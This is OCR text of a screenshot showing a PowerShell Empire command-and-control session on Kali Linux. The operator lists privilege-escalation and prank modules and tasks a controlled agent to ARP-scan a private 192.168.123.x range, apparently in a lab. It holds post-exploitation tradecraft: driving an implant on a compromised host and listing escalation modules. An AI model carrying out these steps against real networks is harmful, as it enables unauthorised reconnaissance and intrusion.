 应用程序 位置 终端 星期三 11:42 86 °F 384B/s 126B/s 1 en
root@kali: ~/Desktop/Empire
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/Empire root@kali: /var/www/html/virus
powershell/privesc/powerup/service_stager python/trollsploit/osx/change_background
powershell/privesc/powerup/service_useradd python/trollsploit/osx/login_message*
powershell/privesc/powerup/write_dllhijacker python/trollsploit/osx/say
powershell/privesc/tater python/trollsploit/osx/thunderstruck
powershell/recon/find_fruit
(Empire: agents) > usemodule powershell/situational_awareness/network/arpscan
(Empire: powershell/situational_awareness/network/arpscan) > info
Name: Invoke-ARPScan
Module: powershell/situational_awareness/network/arpscan
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
DarkOperator
Description:
Performs an ARP scan against a given range of IPv4 IP
Addresses.
Comments:
https://github.com/darkoperator/Posh-
SecMod/blob/master/Discovery/Discovery.psm1
Options:
Name Required Value Description
---- -------- ------- -----------
Range False Range to ARP scan.
CIDR False CIDR to ARP scan.
Agent True None Agent to run module on.
(Empire: powershell/situational_awareness/network/arpscan) > set Range 192.168.123.2-192.168.123.199
(Empire: powershell/situational_awareness/network/arpscan) > run
[!] Error: Required module option missing.
(Empire: powershell/situational_awareness/network/arpscan) > set Agent
[!] Please specify an option value.
(Empire: powershell/situational_awareness/network/arpscan) > set Agent ZWML26F3
(Empire: powershell/situational_awareness/network/arpscan) > run
[*] Tasked ZWML26F3 to run TASK_CMD_JOB
[*] Agent ZWML26F3 tasked with task ID 3
[*] Tasked agent ZWML26F3 to run module powershell/situational_awareness/network/arpscan
(Empire: powershell/situational_awareness/network/arpscan) > [*] Agent ZWML26F3 returned results.
[*] Valid results returned by 192.168.123.153
[*] Agent ZWML26F3 returned results.
[*] Valid results returned by 192.168.123.153
(Empire: powershell/situational_awareness/network/arpscan) >
(Empire: powershell/situational_awareness/network/arpscan) >